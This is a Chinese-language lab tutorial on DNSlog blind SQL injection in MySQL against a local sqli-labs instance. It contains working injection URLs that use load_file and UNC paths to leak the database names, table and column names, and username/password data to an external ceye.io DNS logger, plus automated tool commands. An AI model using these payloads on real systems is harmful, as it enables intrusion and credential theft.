一、原理
攻击者向 mysql 数据库提交注入语句
?id=1' and if((select load_file(concat('\\\\',(攻击代码),'.xxxxxx.ceye.io\\abc'))),1,0)--+
if(x,1,0) 如果x为真,则输出1,假则输出0
load_file() 读取文件并返回文件内容为字符串。要使用此函数,文件必须位于服务器主机上,必须指定完整路径的文件,而且必须有 FILE 权限。 该文件所有字节可读,但文件内容必须小于 max_allowed_packet,这个函数也可以用来发送 dns 解析请求,并且只能在 Windows 平台发起 load_file 请求
concat() 拼接字段,将查询结果拼接为完整域名
\\\\ 转义后代表 \\,攻击者可以使用 Microsoft Windows 通用命名约定(UNC)的文件和目录路径格式利用扩展存储程序引发 DNS 地址解析,Windows 系统的UNC语法具有通用的形式:
\\ComputerName\SharedFolder\Resource
总结来说,数据库中攻击语句被执行,由 concat 函数将执行结果与 xxxxxx.ceye.io\\abc 拼接,构成一个新的域名,而 mysql 中的 select load_file() 可以发起请求,然后这一条带有数据库查询结果的域名就被提交到 dns 服务器进行解析
二、环境
搭建 sqli-labs 支持 php7 的靶场,源码地址 https://github.com/skyblueee/sqli-labs-php7
因为 dnslog 盲注需要使用 load_file() 函数,所以一般得是 root 权限。sql 语句 show variables like '%secure%'; 查看 load_file() 可以读取的磁盘,若不可用,则修改 my.ini 配置文件
当 secure_file_priv 为空,就可以读取磁盘的目录
当 secure_file_priv 为 G:\,就可以读取G盘的文件
当 secure_file_priv 为 null,load_file 就不能加载文件
我的环境需要修改 my.ini 文件,添加一行 secure_file_priv="",重启 mysql 服务,再次查询
三、盲注
dnslog 使用 ceye.io 的平台
查当前数据库
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if((select load_file(concat('\\\\',(select database()),'.打码打码.ceye.io\\abc'))),1,0)-- +
查第一个数据表
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if((select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.打码打码.ceye.io\\abc'))),1,0)-- +
查 users 表的第一个字段
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if((select load_file(concat('\\\\',(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),'.打码打码.ceye.io\\abc'))),1,0)-- +
查字段中数据
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if((select load_file(concat('\\\\',(select username from users limit 0,1),'.打码打码.ceye.io\\abc'))),1,0)-- +
用 group_ws() 函数分割,因为在 load_file() 里面不能使用 @ ~ 等符号分割,用 hex() 函数转成十六进制,出来结果了再转回去即可
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if((select load_file(concat('\\\\',(select hex(concat_ws('~',username,password)) from users limit 0,1),'.打码打码.ceye.io\\abc'))),1,0)-- +
limit m , n;
m:表示开始查询的第一条记录的编号(第一个结果的记录编号是0)
n:表示查询多少条记录
四、工具
自动化 dnslog sql 注入工具 https://github.com/ADOOO/DnslogSqlinj 使用方法和 sqlmap 类似,配置一下 config.py 的 APItoken 和 DNSurl
python2 dnslogSql.py -u "http://127.0.0.1/sqli-labs/Less-9/?id=1' and ({})--+" --dbs python2 dnslogSql.py -u "http://127.0.0.1/sqli-labs/Less-9/?id=1' and ({})--+" -D security --tables python2 dnslogSql.py -u "http://127.0.0.1/sqli-labs/Less-9/?id=1' and ({})--+" -D security -T users --columns python2 dnslogSql.py -u "http://127.0.0.1/sqli-labs/Less-9/?id=1' and ({})--+" -D security -T users -C username,password --dump
参考:
https://www.cnblogs.com/afanti/p/8047530.html
https://blog.csdn.net/weixin_44743506/article/details/100148914
https://www.cnblogs.com/xhds/p/12322839.html